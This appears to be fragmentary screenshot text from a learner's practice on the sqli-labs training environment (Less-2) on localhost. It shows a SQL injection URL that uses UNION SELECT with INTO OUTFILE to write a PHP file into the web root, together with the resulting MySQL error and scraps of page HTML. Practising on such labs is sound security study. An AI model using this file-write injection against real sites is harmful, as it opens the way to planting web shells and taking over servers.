 view-source:127.0.0.1:8080/sqlilabs/Less-2/?id=-1%20union%20select%201,%27x%27,3%20into%20outfile%20%27D:\\phpstudy\\PHPTutorial\\WWW\\sqlilabs\\x.php%27--+
view-source:127.0.0.1:8080/sqlilabs/Less-2/?id=-1 union select 1,%27x%27,3 into outfile %27D:\\phpstudy\\PHPTutorial\\WWW\\sqlilabs\\x.php%27--+
view-source:127.0.0.1:8080/sqlilabs/Less-2/?id=-1%20union%20select%201,%27x%27,3%20into%20outfile%20%27D:\\phpstudy\\PHPTutorial\\WWW\\sqlilabs\\x.php%27--+ - Google 搜索
olor="#000000">
需要注释掉
=" margin-top:60px;color:#FFF; font-size:23px; text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br>
="3" color="#FFFF00">
ROM users WHERE id=-1 union select 1,'x',3 into outfile 'D:\\phpstudy\\PHPTutorial\\WWW\\sqlilabs\\x.php' LIMIT 0,1<font color= "#FFFF00">You have an error in your SQL syntax; check the manual that corresponds to your MySQ
syntax to use near 'LIMIT 0,1' at line 1</font>
div></br></br></br><center>
../images/Less-2.jpg" /></center>